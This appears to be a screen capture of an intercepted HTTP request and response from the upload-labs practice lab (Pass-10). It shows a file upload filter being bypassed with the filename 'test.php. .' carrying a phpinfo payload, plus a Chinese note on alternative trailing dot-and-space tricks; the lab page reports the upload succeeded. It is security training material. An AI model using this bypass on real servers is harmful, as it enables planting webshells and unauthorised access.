 Request
Pretty Raw Hex
\n
1 POST /upload-labs/Pass-10/index.php HTTP/1.1
2 Host: 192.168.0.111
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.111
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGw3A9ejXbwZGL4yJ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.111/upload-labs/Pass-10/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 sec-gpc: 1
14 Connection: close
后面加上 . . (点 空格 点) 也可以直接 点 空格
15
16 ------WebKitFormBoundaryGw3A9ejXbwZGL4yJ
17 Content-Disposition: form-data; name="upload_file"; filename="test.php. ."
18 Content-Type: application/octet-stream
19
20 <?php phpinfo(); ?>
21 ------WebKitFormBoundaryGw3A9ejXbwZGL4yJ
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryGw3A9ejXbwZGL4yJ--
26
Response
Pretty Raw Hex Render
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
上传成功